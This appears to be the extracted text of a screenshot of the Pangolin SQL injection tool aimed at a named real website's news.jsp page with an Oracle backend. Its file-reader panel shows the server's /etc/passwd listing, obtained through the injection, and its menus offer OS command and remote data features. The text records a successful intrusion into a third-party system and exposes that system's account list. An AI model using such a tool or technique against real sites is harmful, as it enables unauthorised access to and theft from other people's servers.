 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sdlgcj.net/sdlgcj/news.jsp?id=6103
Type String DB Oracle Keyword 山东理工大学成人高等教育2014年招生简章
FileReader
File Path /etc/passwd
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
Informations Datas Oracle Remote Data SQL Oracle Query Oracle OS Command FileReader